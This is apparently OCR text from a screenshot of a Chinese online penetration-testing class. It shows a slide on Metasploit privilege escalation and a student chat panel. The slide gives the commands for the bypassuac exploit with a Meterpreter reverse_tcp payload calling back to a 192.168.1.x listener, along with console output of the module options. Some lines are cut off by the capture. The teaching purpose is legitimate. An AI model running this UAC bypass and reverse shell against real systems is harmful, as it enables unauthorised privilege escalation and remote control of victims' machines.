 暂停
Metasploit提权模块
01
Meterpreter提权
➢ 提权命令执行失败，绕过uac
use exploit/windows/local/bypassuac
set payload windows/meterpreter/reverse_tcp
set LHOST=192.168.1.170
set session 1
exploit
meterpreter > background
[*] Backgrounding session 1...
msf5 > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/revers
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac) > set LHOST 192.168.1.227
LHOST => 192.168.1.227
msf5 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned of
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
LHOST 192.168.1.227 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set SESSION 1
SESSION => 1
腾讯课堂
讨论区 成员(21)
1
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
发送
资源监控